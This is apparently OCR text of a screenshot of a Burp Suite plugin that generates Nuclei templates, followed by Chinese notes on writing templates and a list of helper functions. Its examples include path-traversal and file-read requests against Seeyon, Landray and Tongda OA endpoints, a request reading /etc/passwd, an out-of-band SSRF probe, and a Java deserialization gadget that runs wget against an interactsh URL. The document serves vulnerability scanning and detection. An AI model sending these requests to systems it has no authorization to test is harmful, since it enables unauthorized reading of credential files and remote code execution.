 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE xia Liao Nu_Te_Gen
Template生成
生成 清空
模版id： test
模版名称： test
作者名称： ffffffff0x
严重程度： info
描述： 由插件自动生成
Tags： auto
请求方式： GET
请求路径：
Content-Type： 不使用
body： 不带
是否跟随跳转： istrue
跳转次数： 2
matchers模版 (word)
matchers模版 (header)
matchers模版 (status)
matchers模版 (extractors)
matchers模版 (negative)
matchers模版 (time)
matchers模版 (size)
matchers模版 (interactsh_protocol)
matchers模版 (interactsh_request)
matchers模版 (regex)
matchers模版 (binary)
id: test
info:
name: test
author: ffffffff0x
severity: info
description: |
由插件自动生成
reference:
- https://
tags: auto
requests:
- method: GET
path:
- "{{BaseURL}}"
host-redirects: true
max-redirects: 2
matchers-condition: and
matchers:
- type: dsl
dsl:
- 'duration>=6'
- type: word
part: interactsh_protocol # 配合 {{interactsh-url}} 关键词使用
words:
- "http"
- type: regex
part: interactsh_request # 配合 {{interactsh-url}} 关键词使用
regex:
- "root:.*:0:0:"
- type: regex
regex:
- "root:.*:0:0:"
part: body
官方文档：https://nuclei.projectdiscovery.io/templating-guide
Get：发送一个GET请求
requests:
- method: GET
path:
- "{{BaseURL}}/seeyon/webmail.do?
method=doDownloadAtt&filename=index.jsp&filePath=..
/conf/datasourceCtp.properties"
----------------------------分割线----------------------------
POST：发送一个POST请求
requests:
- method: POST
path:
- "{{BaseURL}}/sys/ui/extend/varkind/custom.jsp"
headers:
Content-Type: application/x-www-form-urlencoded
body: 'var={"body":{"file":"file:///etc/passwd"}}'
----------------------------分割线----------------------------
RAW：解析 raw 格式请求
requests:
- raw:
- |
POST /ispirit/interface/gateway.php HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../mysql5/my.ini"}
----------------------------分割线----------------------------
stop-at-first-match：大意就是一个模板里有多个扫描路径,当第一个命中时,
自动停止后面几个路径的扫描,当然这个不会影响其他模板.
requests:
- method: GET
path:
- "{{BaseURL}}"
- "{{BaseURL}}/login"
- "{{BaseURL}}/main"
- "{{BaseURL}}/index"
stop-at-first-match: true
----------------------------分割线----------------------------
OOB：自 Nuclei v2.3.6 发行以来，Nuclei 支持使用 interact.sh API 内置自
动请求关联来实现基于 OOB 的漏洞扫描。
requests:
- raw:
- |
GET /plugins/servlet/oauth/users/icon-uri?consumerUri={{interactsh-
url}} HTTP/1.1
Host: {{Hostname}}
----------------------------分割线----------------------------
JAVA反序列化：https://nuclei.projectdiscovery.io/templating-
guide/helper-functions/#deserialization-helper-functions
raw:
- |
POST /index.faces;jsessionid=x HTTP/1.1
Host: {{Hostname}}
Accept-Encoding: gzip, deflate
Content-Length: 1882
https://nuclei.projectdiscovery.io/templating-guide/helper-functions/
{{Hostname}}
{{randstr}}
{{BaseURL}} # https://example.com:443/foo/bar.php
{{RootURL}} # https://example.com:443
{{Hostname}} # example.com:443
{{Host}} # example.com
{{Port}} # 443
{{Path}} # /foo
{{File}} # bar.php
{{Scheme}} # https
{{FQDN}} # www.projectdiscovery.io
{{RDN}} # projectdiscovery.io
{{DN}} # projectdiscovery
{{TLD}} # io
{{SD}} # www
{{base64("Hello")}}
{{base64(1234)}}
{{base64_decode("SGVsbG8=")}}
{{base64_py("Hello")}}
{{contains("Hello", "lo")}}
{{generate_java_gadget("commons-collections3.1", "wget {{interactsh-url}
}", "base64")}}
{{gzip("Hello")}}
{{hex_decode("6161")}}
{{hex_encode("aa")}}
{{html_escape("<body>test</body>")}}
{{html_unescape("&lt;body&gt;test&lt;/body&gt;")}}
{{len("Hello")}}
{{len(5555)}}
{{md5("Hello")}}
{{md5(1234)}}
{{mmh3("Hello")}}
{{print_debug(1+2, "Hello")}}
{{rand_base(5, "abc")}}
{{rand_base(5)}}
{{rand_char("abc")}}
{{rand_char()}}
{{rand_int(1, 10)}}
{{rand_int(10)}}
{{rand_int()}}
{{rand_text_alpha(10, "abc")}}
{{rand_text_alpha(10)}}
{{rand_text_alphanumeric(10, "ab12")}}
{{rand_text_alphanumeric(10)}}
{{rand_text_numeric(10, 123)}}
{{rand_text_numeric(10)}}
{{regex("H([a-z]+)o", "Hello")}}
{{remove_bad_chars("abcd", "bc")}}
{{repeat("../", 5)}}
{{replace("Hello", "He", "Ha")}}
{{replace_regex("He123llo", "(\\d+)", "")}}
{{reverse("abc")}}
{{sha1("Hello")}}
{{sha256("Hello")}}
{{to_lower("HELLO")}}
{{to_upper("hello")}}
{{trim("aaaHelloddd", "ad")}}
{{trim_left("aaaHelloddd", "ad")}}
{{trim_prefix("aaHelloaa", "aa")}}